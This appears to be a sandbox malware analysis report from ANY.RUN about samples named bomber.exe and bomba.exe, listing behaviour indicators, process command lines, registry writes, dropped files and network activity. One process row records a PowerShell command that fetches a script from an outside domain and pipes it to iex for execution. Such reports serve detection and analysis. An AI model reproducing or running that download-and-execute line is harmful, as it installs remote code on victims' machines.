
Create files in a temporary directory
- bomber.exe (PID: 7828)
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7780)
- msedge.exe (PID: 1348)



Manual execution by a user
- bomber.exe (PID: 7828)
- WinRAR.exe (PID: 7780)
- chrome.exe (PID: 4896)
- build.exe (PID: 4608)
- build.exe (PID: 1764)
- build.exe (PID: 7760)
- build.exe (PID: 4920)
The sample compiled with english language support
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
- msedge.exe (PID: 1348)
Checks operating system version
- bomba.exe (PID: 5324)
Checks proxy server information
- bomba.exe (PID: 5324)
- powershell.exe (PID: 6560)
Disables trace logs
- powershell.exe (PID: 6560)
PyInstaller has been detected (YARA)
- bomba.exe (PID: 5324)
- bomba.exe (PID: 7868)
UPX packer has been detected
- bomba.exe (PID: 5324)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6560)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
262
Monitored processes
120
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | powershell -Command "irm "https://silentclickteam.store/erb/powershell?mode=RkBKQAA%3D" | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 236 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3108 --field-trial-handle=2348,i,1739228995812886507,6910790425287939112,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 732 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4780 --field-trial-handle=1812,i,15593233785973000175,6783492474755950290,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 736 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=6012 --field-trial-handle=2244,i,13501567924187942126,1912884577918830859,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 760 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --no-appcompat-clear --mojo-platform-channel-handle=6952 --field-trial-handle=2244,i,13501567924187942126,1912884577918830859,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 924 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4276 --field-trial-handle=2348,i,1739228995812886507,6910790425287939112,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 960 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4884 --field-trial-handle=2244,i,13501567924187942126,1912884577918830859,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1164 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6332 --field-trial-handle=2244,i,13501567924187942126,1912884577918830859,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1268 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
51 286
Read events
51 228
Write events
56
Delete events
2
Modification events
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: BFAC6589A7942F00 | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 60276F89A7942F00 | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197458 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {B04011C6-1C5A-48E8-96E4-C2D9787BCCC3} | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197458 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {3B832515-711E-46C7-8BF6-192E82855B1C} | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197458 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {60E4951B-4B4F-4822-AF29-5D3DA15EC3CF} | |||
| (PID) Process: | (6032) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197458 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {AD0B5459-15EB-464A-8E2B-B64E47A370EA} | |||
Executable files
99
Suspicious files
532
Text files
248
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10a683.TMP | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10a692.TMP | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10a692.TMP | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10a6a2.TMP | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10a6a2.TMP | — | |
MD5:— | SHA256:— | |||
| 6032 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
44
TCP/UDP connections
494
DNS requests
630
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3768 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6208 | svchost.exe | HEAD | 200 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1748306360&P2=404&P3=2&P4=FqcBC4zfJK23kmBPH4cgDZTWYdKwMSw4avfIf5wJzy9S8bt46c%2fVJLNGkZRdGGlEX3q2XSnR4IZHBulwZ6wL2Q%3d%3d | unknown | — | — | whitelisted |
3768 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6208 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1748306360&P2=404&P3=2&P4=FqcBC4zfJK23kmBPH4cgDZTWYdKwMSw4avfIf5wJzy9S8bt46c%2fVJLNGkZRdGGlEX3q2XSnR4IZHBulwZ6wL2Q%3d%3d | unknown | — | — | whitelisted |
6208 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1748306360&P2=404&P3=2&P4=FqcBC4zfJK23kmBPH4cgDZTWYdKwMSw4avfIf5wJzy9S8bt46c%2fVJLNGkZRdGGlEX3q2XSnR4IZHBulwZ6wL2Q%3d%3d | unknown | — | — | whitelisted |
6208 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1748306360&P2=404&P3=2&P4=FqcBC4zfJK23kmBPH4cgDZTWYdKwMSw4avfIf5wJzy9S8bt46c%2fVJLNGkZRdGGlEX3q2XSnR4IZHBulwZ6wL2Q%3d%3d | unknown | — | — | whitelisted |
6208 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1748306360&P2=404&P3=2&P4=FqcBC4zfJK23kmBPH4cgDZTWYdKwMSw4avfIf5wJzy9S8bt46c%2fVJLNGkZRdGGlEX3q2XSnR4IZHBulwZ6wL2Q%3d%3d | unknown | — | — | whitelisted |
6208 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1748306360&P2=404&P3=2&P4=FqcBC4zfJK23kmBPH4cgDZTWYdKwMSw4avfIf5wJzy9S8bt46c%2fVJLNGkZRdGGlEX3q2XSnR4IZHBulwZ6wL2Q%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
5496 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7224 | msedge.exe | 142.250.185.226:443 | pagead2.googlesyndication.com | — | — | whitelisted |
7224 | msedge.exe | 142.250.185.130:443 | googleads.g.doubleclick.net | — | — | whitelisted |
6032 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7224 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7224 | msedge.exe | 193.111.198.62:443 | workupload.com | myLoc managed IT AG | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
workupload.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
7224 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |